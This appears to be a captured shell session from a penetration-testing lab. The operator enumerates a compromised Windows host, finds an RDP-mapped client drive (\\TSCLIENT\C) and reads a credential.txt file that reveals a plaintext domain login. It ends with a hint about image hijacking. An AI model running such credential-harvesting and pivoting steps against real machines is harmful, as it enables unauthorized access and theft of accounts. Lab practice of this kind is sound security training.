 C:\1>chcp 65001
chcp 65001
Active code page: 65001
C:\1>whoami
whoami
win-web\john
C:\1>net use
net use
New connections will be remembered.
Status       Local     Remote                    Network
-------------------------------------------------------------------------------
                       \\TSCLIENT\C              Microsoft Terminal Services
The command completed successfully.
C:\1>dir  \\TSCLIENT\C
dir  \\TSCLIENT\C
 Volume in drive \\TSCLIENT\C has no label.
 Volume Serial Number is C2C5-9D0C
 Directory of \\TSCLIENT\C
2022/07/12  10:34                71 credential.txt
2022/05/12  17:04    <DIR>          PerfLogs
2022/07/11  12:53    <DIR>          Program Files
2022/05/18  11:30    <DIR>          Program Files (x86)
2022/07/11  12:47    <DIR>          Users
2022/07/11  12:45    <DIR>          Windows
               1 File(s)             71 bytes
               5 Dir(s)  29,993,111,552 bytes free
C:\1>type \\TSCLIENT\C\credential.txt
type \\TSCLIENT\C\credential.txt
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
Do you know how to hijack Image?